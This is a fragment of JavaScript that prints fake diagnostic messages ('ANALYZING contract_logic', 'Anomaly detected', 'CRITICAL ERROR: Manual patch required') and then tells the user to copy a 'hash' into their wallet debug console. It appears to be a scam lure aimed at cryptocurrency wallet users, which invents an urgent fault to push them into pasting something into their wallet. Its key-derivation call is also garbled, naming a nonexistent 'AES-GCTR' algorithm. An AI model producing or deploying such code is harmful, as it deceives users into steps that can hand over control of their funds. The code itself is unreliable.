
e.deriveKey({name:"AES-CBC",salt:new Uint
8Array(13)}, seed, {name:"AES-GCTR",lengt
h:256}, true, ["encrypt"]);

  console.log("%c[ANALYZING] contract_log
ic...", "color:#9ca3af;");

  console.log("%c[TRACING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[VALIDATING] calldata_of
fset...", "color:#9ca3af;");

  console.log("%c[ANALYZING] memory_buffe
r...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x8b1
c46ab inside Failed to get token balance
s:");

  console.error("CRITICAL ERROR: Manual p
atch required for Failed to get token bal
ances:");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH